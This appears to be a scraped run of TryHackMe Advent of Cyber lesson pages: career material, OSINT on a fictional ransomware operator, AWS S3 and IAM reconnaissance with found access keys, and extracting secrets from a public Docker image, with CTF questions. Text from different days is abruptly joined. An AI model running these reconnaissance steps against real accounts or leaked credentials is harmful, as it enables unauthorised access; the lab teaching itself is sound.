How many scripts do you see in the /home/thegrinch/scripts folder?
What are the five characters following $6$G in pepper's password hash?
What is the content of the flag.txt file on the Grinch's user’s desktop?
McSkidy is exhausted, as defeating the Grinch is hard work! She thinks back to her early days when deciding which cyber career to pursue. Luckily for McSkidy, the Grinch has taken today off, giving you time to think about what career you'd like to go into after saving Christmas.
Open the site attached to this task and use the quiz to find out more about different cyber security careers!

Read these success stories, and see how TryHackMe has helped people get a career in the cyber industry:
- Brandon - Securing a security career right after University
- Paul - From construction worker to security engineer
- Kassandra - The teacher becomes the student, from school teacher to security professional
- Kenny - From IT Manager to Security Analyst
There is no video for today.
Enroll in a TryHackMe learning path that was shown on the career quiz!
Story
Grinch Enterprises has decided to use the best festival company to try their new ransomware service. While they think that this is a great proving ground, McSkidy is adamant to determine their goals and share them with the wider security community - can you use your open source intelligence methods to find out more information about their ransomware gang!
Check out Alh4zr3d's walkthrough video for day 16 here (opens in new tab)
Learning Objectives
- Understanding what is and where it originates
- Understand the implications of and how it can be used for reconnaissance and information gathering
- Learn how to conduct an investigation to gather information on an individual
& The Digital Footprint
stands for Open Source Intelligence, information that can be obtained from free and public sources. Offensive teams commonly use to perform reconnaissance on a target, an individual, or a corporation. Agencies and law enforcement can also leverage to gather information.
may seem scary at first; where do I find this information? Will I get in trouble? No need to worry; most operations are straightforward using tools you are already familiar with on the clearnet.
is an extensive-term. It is an overarching term of many different intelligence disciplines; however, in this task, we will be covering the topic as it is commonly known. Information is at the core of ; information is typically found in two places,
- Clearnet: This refers to anything you can publicly access from your traditional web browser, including,
- GitHub
- Darknet: The darknet is accessed using special software and requires additional configuration; it is most commonly used by privacy-minded individuals, whistleblowers, censored people, criminals, journalists, and government law enforcement agencies. Below are a few examples of what the darknet has to offer,
- TOR
- Freenet
- I2P
- IPFS
- Zeronet
In this task, we will be focusing on how we can leverage the clearnet to our advantage to gather information on a specified target. The clearnet is more often used due to the vast amount of public data.
Information used in originates from your digital footprint. This may seem like a "buzz" word, but it is key to why can be rewarding. When conducting , we look at what data a target left behind to lead us to the information/objective we are seeking.
Process Cycle
When conducting an investigation, each individual and team will have their methodology to approach the task. The approach to can be quantified through models and systematic steps to follow. We will briefly look at two RIS information models from this research paper (opens in new tab).
The RIS data-information model outlines an approach to gathering information to identify and categorize data.

Intelligence is obtained from information that is obtained from data. Intelligence will ultimately lead you or your customer to a decision. This decision will determine where in the next model you will move.
The RIS Roller Coaster outlines phases of an investigation centering around the client. This is an ever-evolving process that will change and continue depending on intelligence and decisions from the previous model.

| RSI Phase | Definition | Example |
| Client | What is the question/objective? | |
| Source | What is available on the objective? | Email servers, etc. |
| Monitoring | What is happening with the objective? | Email has been inactive |
| Selecting/Finding | Where is the objective? How can we find/identify the objective? | Clearnet, Gmail, etc. |
| Acquisition | How can we get the objective? | Leaked database |
| How is the objective retrievable? | Dehashed | |
| Syntheses | How can we combine this objective with others? | Identify information from email |
| Dissemination | How can you action/quantify this objective? | Report/Plan |
Account Discovery & Analysis
Accounts are a prevalent and well-known part of a target's footprint. Accounts can include any public accounts linked to the target or a target persona, including but not limited to Facebook, Twitter, Reddit, etc.
When analyzing a target's account, we are commonly looking at the following objectives,
| Objective | Purpose |
| Identify real or personas | A target will often use a persona. Depending on initial information, we are looking for their real name or persona to find other accounts. Our end objective is to identify further information and accounts owned by our target. |
| Identify email | This is less common to find openly but can help identify further information of the target and other sources. |
| Locate linked accounts | Targets will often link other public accounts leading you to further information or their real name/persona. |
| History | The importance of a target's post history will depend on your objective. This could be crucial to your investigation and lead you to what they're doing or pivot to another resource. |
| Information from posts | Continuing from a target's post history, you can obtain various information from a target's posts. This can include location, other accounts, real name, interests, etc. |
Account discovery can be difficult depending on the target's digital footprint and will depend on where you are within your process.
Google Dorking
To even begin searching for information, we need to first index and quickly find these sources. Luckily for us, Google is our best friend; unfortunately, a simple google search will not necessarily get us what we want or will not be as granular as we would like. Google has a known feature called "google dorks" that will allow you to use specific syntax in a search query to filter further and make your search more granular.
Google offers a defined list of key terms that we can leverage to reach our objectives. Below is a small list of possible key terms, a complete list of google dork terms can be found here (opens in new tab) or here (opens in new tab).
| Term | Purpose | Example |
| site | Specifically searches that particular site and lists all the results for that site. | site:"www.google.com (opens in new tab)" |
| filetype | Searches for a particular filetype mentioned in the query. | filetype:"pdf" |
| link | Searches for external links to pages. | link:"keyword" |
| inurl | Searches for a URL matching one of the keywords. | inurl:"keyword" |
| before/after | Used to search within a particular date range. | (before:2000-01-01 after:2001-01-01) |
& The Blockchain
With the introduction of Web 3.0 (opens in new tab), a decentralized web protocol set in its infancy, and the increased popularity in cryptocurrencies, from a blockchain technology (opens in new tab) and decentralization perspective has become increasingly important. A core principle of blockchain technology and decentralization is anonymity. How can you gather information on a target if they are anonymous?
Blockchain technology is completely open while remaining anonymous; this comes with its pros and cons from an perspective; we can quickly identify specific identifiers but linking them can become difficult. Multiple tools aid in exploring the blockchain, including but not limited to,
- Blocktrail
- Bitcoin Who's Who
- Graphsense
- Block Explorer
We can apply the same methodology as previously discussed to blockchain technology. Although identifiers may be anonymous, that does not make them less unique or impossible to link to personas. When faced with blockchain technology, our end goal is to get back to a traditional persona. This process may change as the web changes but will stay the same for now with current technology.
Objectives and methodologies will change as decentralization and blockchain technology change and adapt. Examples of this can already be seen with most cryptocurrency wallets rotating addresses and ensuring proper security measures and privacy.
Going Deeper
At its core, is searching and identifying information. However, we also need to look at how we can use platform functionality to our advantage to get further information and links that may still be publicly accessible but are not easily found.
Each platform will have its unique functionality and "tricks" that can be used. It is essential to familiarize yourself with all of these platforms and understand their ins and outs. In this task, we will be focusing on GitHub specifically and some of the ways individuals may not be properly securing their private information.
Previously we have discussed the idea of looking at a user's history to identify information. At first thought, it may seem that GitHub does not have a history we can leverage, but it indeed does. Version control is critical to GitHub's operation, but it can lead to potential information leaks when not adequately sanitized or monitored.
An example of an unintentional information leak from GitHub could be a company that forgot to delete its keys from a file. They made a new commit to their repository with the thought that no one could access those keys anymore. Anyone can look at a public repository commit history and view exactly what was deleted and added to the repository.
Compiling an Investigation
The most daunting part of an investigation can be starting and putting all of the pieces together. There is no need to worry; you will almost always be given a starting point or some form of reference with which to begin. When trying to put pieces of an investigation together, it is important to remember that not everything may have a link, and there can be multiple pieces that go to one another don't focus on one thing too much and focus on creating a more general persona and understanding of what or who you are targeting.

You are the responding intelligence officer on the hunt for more information about the infamous "Grinch Enterprises" ransomware gang.
As a response to the recent ransomware activity from Grinch Enterprises, your team has managed to collect a sample ransomware note.
!!! ВАЖНЫЙ !!!
Ваши файлы были зашифрованы Гринчем. Мы используем самые современные технологии шифрования.
Чтобы получить доступ к своим файлам, обратитесь к оператору Grinch Enterprises.
Ваш личный идентификационный идентификатор: «b288b97e-665d-4105-a3b2-666da90db14b».
С оператором, назначенным для вашего дела, можно связаться как "GrinchWho31" на всех платформах.
!!! ВАЖНЫЙ !!!
What is the operator's username?
What social media platform is the username associated with?
What is the cryptographic identifier associated with the operator?
What platform is the cryptographic identifier associated with?
What is the bitcoin address of the operator?
What platform does the operator leak the bitcoin address on?
What is the operator's personal email?
What is the operator's real name?
 In a move to taunt the Best Festival Company, Grinch Enterprises sends out an email to the entire company with everyone's name and date of birth. McSkidy looks quite stressed with the breach and thinks about the potential legal consequences. She talks to McInfra to try to determine the origin of the breach.
Check out Neal Bridge's walkthrough video for day 17 here (opens in new tab)
Shadow IT
Sometimes business units go around corporate IT, procurement, legal, and security when they need to get the job done quickly. This leads to security teams not knowing what they need to protect and systems not built to IT or Security standards.
Public Cloud is an easy way for business units to engage in shadow IT. And the most accessible public cloud to get started with is .

What are the differences between these two images? (Hint: right-click and look at the image addresses)
One of these is an external link from an Amazon Bucket.
Getting Started
You'll need to start your AttackBox to run commands using the for today's lesson. Your target will be an account and some resources hosted by TryHackMe for this year's Advent of Cyber.
Please note: If you are on the TryHackMe free plan, the attack box does not have internet access and cannot reach . You will need to install curl and the on your own machine in order to complete this challenge. Instructions for installing the are here: https://docs..amazon.com//latest/userguide/getting-started-install.html (opens in new tab) (opens in new tab)
Today's Learning Objective
 Today we'll be covering the basics of - one of the leading public cloud providers, and two of its most common services - Amazon (Simple Storage Service) (opens in new tab) and (Identity and Access Management (opens in new tab)).
We'll show you how to get started with the , then describe how to discover public buckets, look at what's inside. We will also look at how you could leverage an Access Key & Secret.
Amazon
Amazon is a public cloud service provider. As of their most recent financial disclosures, accounts for the bulk of Amazon's profit. Most major enterprises leverage in some form or another for Compute Services, Big Data or Machine Learning, Data Archive, Video Streaming, , etc. The number of services supports is so vast that we can barely fit it all in this screenshot. 
Your eyes don't deceive you. You can access robots, blockchain, satellites, and quantum computing from .
divides its infrastructure into Regions (opens in new tab), mostly independent clusters of datacenters. Within each region are availability zones (AZ). Each AZ in a region leverages separate power grids and usually are located in different flood plains. This redundancy allows you to establish highly resilient architectures to withstand significant weather or geological events, or more frequently, hardware or facility failures.
Because regions are independent - you'll get different answers to questions depending on the region you are querying. You can specify a region with the --region option to the AWS CLI.
You can access AWS via the AWS Console, AWS CLI, AWS API, or the associated SDKs for your favorite programming languages.
Amazon S3
 Amazon S3 (opens in new tab) (Simple Storage Service) is their hosted object storage service. Objects are stored in Buckets. To highly simplify the concept of object storage, Buckets are key-value stores, with the Object Key being a full pathname for a file and the value being the contents of the file. S3 is a publicly hosted service - it doesn't exist behind a corporate firewall, making it convenient for hosting public content. AWS has an entire feature set around hosting a public website in S3 (opens in new tab).
AWS Buckets use a global namespace. Only one AWS customer can create a bucket named bestfestivalcompany-images.
Amazon is used for more than public hosting. It has many uses for data archive, video processing, regulatory record retention, etc. The challenge for Best Festival Company, like any enterprise using , is that sometimes data gets mixed up, and data that shouldn't be public gets made public.
Discovering Bucket Names
There are many ways to discover the names of Buckets. One of the easiest ways is when a company embeds content hosted in on their website. Images, PDFs, etc., can all be hosted cheaply in and linked from another site. These links will look like this:
http://BUCKETNAME.s3.amazonaws.com/FILENAME.ext
or
http://s3.amazonaws.com/BUCKETNAME/FILENAME.ext
In both these cases, it is easy to identify the name of the bucket. Now, what can we do with that information?
Listing the Contents of Buckets
Amazon is one of AWS's oldest services. It's so old that it has two different methods of access control: Bucket Policies (opens in new tab) and ACLs (opens in new tab). This leads to great confusion for developers who must manage policies, ACLs, and the differences between Any User and Authenticated Users (opens in new tab).
Many buckets that contain public information allow you to list the contents of the bucket. In your AttackBox, try running the command:
curl http://irs-form-990.s3.amazonaws.com/ (opens in new tab)
That massive pile of XML is a listing of all the IRS Form 990 filings for US Tax-Exempt corporations. makes this data available as a public dataset (opens in new tab).
If mentally parsing XML that contains no line breaks isn't your cup of tea, the CLI also provides the ability to list the contents of a bucket (You probably want to hit Ctrl-C after a few seconds, there are a lot of US non-profit organizations).
aws s3 ls s3://irs-form-990/ --no-sign-request
The option --no-sign-request allows you to request data from S3 without being an AWS Customer.
Downloading Objects
Downloading an object from S3 is also easy. You can use curl:
curl http://irs-form-990.s3.amazonaws.com/201101319349101615_public.xml (opens in new tab)
or the CLI:
aws s3 cp s3://irs-form-990/201101319349101615_public.xml . --no-sign-request
Note the two different URIs for an object. Objects can be addressed with http:// or via ://
The different levels of Amazon Authentication
In Amazon , Object permissions are different from Bucket permissions. Bucket permissions allow you to list the objects in a bucket, while the object's permissions will enable you to download the object. In the case of the irs-form-990 bucket, both the bucket and all the objects in the bucket are publicly readable. But that doesn't have to be the case. Objects can be readable while the bucket is not, or the bucket can be publicly readable, but the Objects are not.
Note: you can also have public write permissions to a Bucket. This is generally a bad idea and has been the vector of several crypto-mining incidents (opens in new tab).
There are also two levels of public buckets and objects. The first level is "Anyone." This is what you experienced with the irs-form-990 bucket. You could just hit that URL from your local browser. The second level is just as public - and that is public to Any Customer (what foolishly called AuthenticatedUsers for many years). Anyone with a credit card can create an account; therefore, Authenticated Users doesn't provide much data protection.
| ACL Name | BUCKET | OBJECT |
| Anyone | Anonymously list contents of the bucket via curl or with ls --no-sign-request | Ability to download via curl or cp --no-sign-request |
| AuthenticatedUsers | Can only list the bucket with active keys via ls | You can only download the object with active Keys via cp |
IAM
Excluding a few older services like Amazon , all requests to services must be signed. This is typically done behind the scenes by the or the various Software development Kits that provides. The signing process leverages IAM Access Keys. These access keys are one of the primary ways an account is compromised.
IAM Access Keys
IAM Access Keys consist of an Access Key ID and the Secret Access Key. 
Access Key IDs always begin with the letters AKIA and are 20 characters long. These act as a user name for the API. The Secret Access Key is 40 characters long. generates both strings; however, doesn't make the Secret Access Key available to download after the initial generation.
There is another type of credentials, short-term credentials, where the Access Key ID begins with the letters ASIA and includes an additional string called the Session Token.
Conducting Reconnaissance with IAM
When you find credentials to , you can add them to your Profile (opens in new tab) in the . For this, you use the command:
aws configure --profile PROFILENAME
This command will add entries to the .aws/config and .aws/credentials files in your user's home directory.
Once you have configured a new profile with the new access keys, you can execute any command using this other set of credentials. For example, to list all the S3 Buckets in the account you have found credentials for, try:
aws s3 ls --profile PROFILENAME
ProTip: Never store a set of access keys in the [default] profile. Doing so forces you always to specify a profile and never accidentally run a command against an account you don't intend to.
A few other common reconnaissance techniques are:
Finding the Account ID belonging to an access key:
aws sts get-access-key-info --access-key-id AKIAEXAMPLEDetermining the Username the access key you're using belongs to
aws sts get-caller-identity --profile PROFILENAMEListing all the EC2 instances running in an account
aws ec2 describe-instances --output text --profile PROFILENAME- Listing all the instances running in an account in a different region
aws ec2 describe-instances --output text --region us-east-1 --profile PROFILENAME
ARNs
An Amazon is their way of generating a unique identifier for all resources in the Cloud. It consists of multiple strings separated by colons.
The format is:
::<service>:<region>:<account_id>:<resource_type>/<resource_name>
Challenge
Somehow, the Grinch has managed to get hold of all the Elves' names and email addresses. How could this have happened? Given the scope of the breach, McSkidy believes someone in HR must be involved. You know that HR recently launched a new portal site using WordPress. You also know that HR didn't request any infrastructure from IT to deploy this portal site. Where is that portal hosted?
Here is the image HR sent out announcing the new site:

Based on that, can you figure out how the Grinch got access to the employee database?
What is the message left in the flag.txt object from that bucket?
What other file in that bucket looks interesting to you?
What is the AWS Access Key ID in that file?
What is the AWS Account ID that access-key works for?
What is the Username for that access-key?
There is an EC2 Instance in this account. Under the TAGs, what is the Name of the instance?
What is the database password stored in Secrets Manager?
Please note: If you are on the TryHackMe free plan, the attack box does not have internet access and cannot reach AWS. You will need to install curl and the AWS CLI on your own machine in order to complete this challenge. Instructions for installing the AWS CLI are here: https://docs.aws.amazon.com/cli/latest/userguide/getting-started-install.html
Check out John Hammond's walkthrough video for day 18 here (opens in new tab)
Premise
Grinch Enterprises has been gloating about their attack on an underground forum. We know they were specifically targeting organizations in a campaign they've themed "Advent of Cyber" (AOC) - what a frustrating coincidence. Tracing the user back over time - we also encountered a reference to using Elastic Container Registry (ECR) to store container images they use as infrastructure in their attacks. Let's see if we can find out more about the attack tooling Grinch Enterprises is using.
Getting Started
You'll need to start your AttackBox to run commands using the Docker container tool. Containers are a virtualization mechanism similar to Lab Machines (VMs), and container images are based on the Open Container Initiative (opens in new tab) Distribution Specification (opens in new tab). However, when someone talks about "Docker" or "containers", they often are talking about multiple container technologies that work together. Specifically, the term "Docker" is used to describe:
- Docker API - a local communication interface on a configured Linux machine, with standardized commands used to communicate with a Docker Daemon.
- Docker Daemon - a process that runs on your machine (the Docker daemon), to interact with container components such as images, data volumes, and other container artifacts.
- Docker Container Image Format - ultimately a .tar file. For Version 1, the docker image format was not strictly compliant with the OCI Image Specification (opens in new tab). For our purposes, this won't change how we interact with container images in this exercise, but it does slightly change the format and content of a container image.
Now that we've gotten some of the basic terminologies out of the way, let's get started with today's learning objective.
Today's Learning Objective - Elastic Container Registry - ECR Public Gallery
Today we'll be covering the basics of container images and Elastic Container Registry (ECR (opens in new tab)) - an online registry for public and private container images. We'll learn about how to retrieve a container image from an online registry and inspect the elements of that container image to identify potential security issues.
Docker Images and Amazon Elastic Container Registry
In a cloud-native computing environment, containers are a first-choice solution for deploying infrastructure. Similar to lab machines, containers serve as the compute fabric for many running applications and hosted processes in the cloud.
Once you've logged on to an AttackBox, you can run the following command to see the container images that are stored by default on your AttackBox:
docker images
which should return an output similar to the following:
root@ip-10-10-20-249:~# docker images
REPOSITORY           TAG                 IMAGE ID            CREATED             SIZE
remnux/ciphey        latest              ec11b47184f6        9 months ago        177MB
rustscan/rustscan    2.0.0               6890f34e17b0        12 months ago       41.6MB
bcsecurity/empire    v3.5.2              cbd0b10f7f55        13 months ago       2.05GB
mpepping/cyberchef   latest              36979d2c2b9e        17 months ago       639MB
root@ip-10-10-20-249:~#
Docker containers are stored in "repositories", which are a reference to file mappings the Docker daemon knows how to reach, which include the container .tar files. Each image in a repository will include an image tag, and images can be referenced using either their tag or Image ID.
For example:
remnux/ciphy:latest
or
ec11b47184f6
Grinch Enterprise Attack Infrastructure
We've traced the Grinch Enterprises attack infrastructure back to a likely Elastic Container Registry that is publicly accessible:
Link to Suspected AWS Public Container Gallery for Grinch Enterprises (opens in new tab)
You can retrieve the potential Grinch Enterprises image by running the following command on your AttackBox:
docker pull public.ecr.aws/h0w1j9u3/grinch-aoc:latest
which returns will return an output similar to the following:
               root@ip-10-10-20-249:~# docker pull public.ecr.aws/h0w1j9u3/grinch-aoc:latest
latest: Pulling from h0w1j9u3/grinch-aoc
7b1a6ab2e44d: Pull complete
7181c3c4941b: Pull complete
148b30b9ae2d: Pull complete
6f5a7c388565: Pull complete
ef099323cb4a: Pull complete
de5bf7e2abf0: Pull complete
455d5424d859: Pull complete
b1ee65a7e02a: Pull complete
a47021107475: Pull complete
Digest: sha256:593c79eaaa1a905c533e389b0034022e074969da3936df648172c4efc8d421d8
Status: Downloaded newer image for public.ecr.aws/h0w1j9u3/grinch-aoc:latest
public.ecr.aws/h0w1j9u3/grinch-aoc:latest
root@ip-10-10-20-249:~#
You can run the container and interact with it by running the following command:
docker run -it public.ecr.aws/h0w1j9u3/grinch-aoc:latest
which will open a shell inside the image, as indicated by the $. Once inside the , we can do a little reconnaissance:
ls -la
which shows there are no regular files or subdirectories in the present working directory.
               root@ip-10-10-20-249:~# docker run -it public.ecr.aws/h0w1j9u3/grinch-aoc:latest
$ ls -la
total 20
drwxr-xr-x 2 newuser newuser 4096 Oct 21 20:31 .
drwxr-xr-x 1 root    root    4096 Oct 21 20:31 ..
-rw-r--r-- 1 newuser newuser  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 newuser newuser 3771 Feb 25  2020 .bashrc
-rw-r--r-- 1 newuser newuser  807 Feb 25  2020 .profile
$
Spoiler
A good place to check next is environment variables - in Linux and especially for containers, environment variables may be used to store secrets or other sensitive information used to configure the at run-time.
So we try printenv to learn more about the environment configurations where we see:
               $ printenv
HOSTNAME=c633e29bb404
HOME=/home/newuser
TERM=xterm
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
api_key=a90eac086fd049ab9a08374f65d1e977
PWD=/home/newuser
$
and we have stumbled on an api_key which I'm guessing Grinch Enterprises didn't intend to leave behind.
Bonus Challenge
A container image is composed of a number of layers - perhaps there is sensitive information in an underlying container layer that Grinch Enterprises didn't clean up as part of their build process. One key reason that developers (and attackers) might package their application (or attack tools) in a container is that a container allows a developer to "freeze" an application and its dependencies into an image as part of the build process. The build process is part of the Software Development Lifecycle (SDLC), where applications and their dependencies are packaged together and tested prior to distribution and use.
Once an image is built, running the container image will always result in the same configuration state as specified at build-time. Container images are built from a source file known as aDockerfile. Dockerfiles are a list of new-line separated instructions that instruct the Docker daemon how to generate a image. You can read an exhaustive explanation of how to write Dockerfiles in the Dockerfile reference (opens in new tab). You can see an example of a Dockerfile here (opens in new tab)>. In the case of Grinch Enterprises, we don't have the original Dockerfile - but with the image, we have something just as good. Let's start by creating a new directory and saving the downloaded image as a .tar file.
1. Create a new directory: mkdir aoc
2. Change directory to the newly created directory:cd aoc
3. Save the container image as a .tar file: docker save -o aoc.tar public.ecr.aws/h0w1j9u3/grinch-aoc:latest
               $ exit
root@ip-10-10-20-249:~# mkdir aoc
root@ip-10-10-20-249:~# cd aoc/
root@ip-10-10-20-249:~/aoc# docker save -o aoc.tar public.ecr.aws/h0w1j9u3/grinch-aoc:latest
root@ip-10-10-20-249:~/aoc#
Once we have saved the image, we can further inspect the image by unpacking the compressed file
tar -xf aoc.tar
Note that I used the -v (verbose) option when I performed the command, and you can see the various files that are being unpacked:
root@ip-10-10-20-249:~/aoc# tar -xvf aoc.tar
40ad0e404f6065a153d1b4d42e8b315be3504a08c21fadd6e5fde5982b45df18/
40ad0e404f6065a153d1b4d42e8b315be3504a08c21fadd6e5fde5982b45df18/VERSION
40ad0e404f6065a153d1b4d42e8b315be3504a08c21fadd6e5fde5982b45df18/json
40ad0e404f6065a153d1b4d42e8b315be3504a08c21fadd6e5fde5982b45df18/layer.tar
4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682/
4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682/VERSION
4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682/json
4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682/layer.tar
4cc7bdb0ea56d31f57a373d0e7ce0d633ae86dc327087fccf103c8d97f0cc9c4/
4cc7bdb0ea56d31f57a373d0e7ce0d633ae86dc327087fccf103c8d97f0cc9c4/VERSION
4cc7bdb0ea56d31f57a373d0e7ce0d633ae86dc327087fccf103c8d97f0cc9c4/json
4cc7bdb0ea56d31f57a373d0e7ce0d633ae86dc327087fccf103c8d97f0cc9c4/layer.tar
4f62ae56d8d3b96d5fbe86da8a3f7bf6e9195d360b922cd7b162e17619c50664/
4f62ae56d8d3b96d5fbe86da8a3f7bf6e9195d360b922cd7b162e17619c50664/VERSION
4f62ae56d8d3b96d5fbe86da8a3f7bf6e9195d360b922cd7b162e17619c50664/json
4f62ae56d8d3b96d5fbe86da8a3f7bf6e9195d360b922cd7b162e17619c50664/layer.tar
619ddb982b75f0eb6c9f48624e6a0d20be227e893599d8dea05dbdddc8b14e2b/
619ddb982b75f0eb6c9f48624e6a0d20be227e893599d8dea05dbdddc8b14e2b/VERSION
619ddb982b75f0eb6c9f48624e6a0d20be227e893599d8dea05dbdddc8b14e2b/json
619ddb982b75f0eb6c9f48624e6a0d20be227e893599d8dea05dbdddc8b14e2b/layer.tar
9dedacd92213db743681db2e8d5b3247fd79ce266495d061a381c4c0441ce15d/
9dedacd92213db743681db2e8d5b3247fd79ce266495d061a381c4c0441ce15d/VERSION
9dedacd92213db743681db2e8d5b3247fd79ce266495d061a381c4c0441ce15d/json
9dedacd92213db743681db2e8d5b3247fd79ce266495d061a381c4c0441ce15d/layer.tar
a3c1e603ab4385e0b411423e70314651bb371561c45a2bc90951fa05da9ad3c4/
a3c1e603ab4385e0b411423e70314651bb371561c45a2bc90951fa05da9ad3c4/VERSION
a3c1e603ab4385e0b411423e70314651bb371561c45a2bc90951fa05da9ad3c4/json
a3c1e603ab4385e0b411423e70314651bb371561c45a2bc90951fa05da9ad3c4/layer.tar
aa7f7d1cdeacc3a446e297814a6c13a42006dc8a99baad72c0c50383d69ac551/
aa7f7d1cdeacc3a446e297814a6c13a42006dc8a99baad72c0c50383d69ac551/VERSION
aa7f7d1cdeacc3a446e297814a6c13a42006dc8a99baad72c0c50383d69ac551/json
aa7f7d1cdeacc3a446e297814a6c13a42006dc8a99baad72c0c50383d69ac551/layer.tar
f886f00520700e2ddd74a14856fcc07a360c819b4cea8cee8be83d4de01e9787.json
fa28cd504eaba5e76b168c5149551371fbeb3bc0f51d18485fe401a411c2dd17/
fa28cd504eaba5e76b168c5149551371fbeb3bc0f51d18485fe401a411c2dd17/VERSION
fa28cd504eaba5e76b168c5149551371fbeb3bc0f51d18485fe401a411c2dd17/json
fa28cd504eaba5e76b168c5149551371fbeb3bc0f51d18485fe401a411c2dd17/layer.tar
manifest.json
repositories
root@ip-10-10-20-249:~/aoc#
These files represent the various image layers, with the exception of the manifest. file. manifest. represents the "manifest" of image layers that compose the final image we were just inside. Let's take a look at this image using a tool called "jq" to "pretty-print" the output for easier readability:
Note: On an attack box, jq is now pre-installed and you can skip this step
1. Install jq: apt install jq -y

2. Print the contents of manifest.json to the terminal using jq to pretty-print: cat manifest.json | jq
               root@ip-10-10-20-249:~/aoc# cat manifest.json | jq
[
  {
    "Config": "f886f00520700e2ddd74a14856fcc07a360c819b4cea8cee8be83d4de01e9787.json",
    "RepoTags": [
      "public.ecr.aws/h0w1j9u3/grinch-aoc:latest"
    ],
    "Layers": [
      "a3c1e603ab4385e0b411423e70314651bb371561c45a2bc90951fa05da9ad3c4/layer.tar",
      "619ddb982b75f0eb6c9f48624e6a0d20be227e893599d8dea05dbdddc8b14e2b/layer.tar",
      "40ad0e404f6065a153d1b4d42e8b315be3504a08c21fadd6e5fde5982b45df18/layer.tar",
      "aa7f7d1cdeacc3a446e297814a6c13a42006dc8a99baad72c0c50383d69ac551/layer.tar",
      "4f62ae56d8d3b96d5fbe86da8a3f7bf6e9195d360b922cd7b162e17619c50664/layer.tar",
      "9dedacd92213db743681db2e8d5b3247fd79ce266495d061a381c4c0441ce15d/layer.tar",
      "fa28cd504eaba5e76b168c5149551371fbeb3bc0f51d18485fe401a411c2dd17/layer.tar",
      "4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682/layer.tar",
      "4cc7bdb0ea56d31f57a373d0e7ce0d633ae86dc327087fccf103c8d97f0cc9c4/layer.tar"
    ]
  }
]
root@ip-10-10-20-249:~/aoc#
Note the first piece of information in the file is "Config", which represents the underlying configurations and commands used to build the image -
f886f00520700e2ddd74a14856fcc07a36c819b4cea8cee8be83d4de01e9787.json
This configuration file is also located in the root of the unpacked container image directory:
               root@ip-10-10-20-249:~/aoc# ls
40ad0e404f6065a153d1b4d42e8b315be3504a08c21fadd6e5fde5982b45df18
4416e55edf1a706527e19102949972f4a8d89bbe2a45f917565ee9f3b08b7682
4cc7bdb0ea56d31f57a373d0e7ce0d633ae86dc327087fccf103c8d97f0cc9c4
4f62ae56d8d3b96d5fbe86da8a3f7bf6e9195d360b922cd7b162e17619c50664
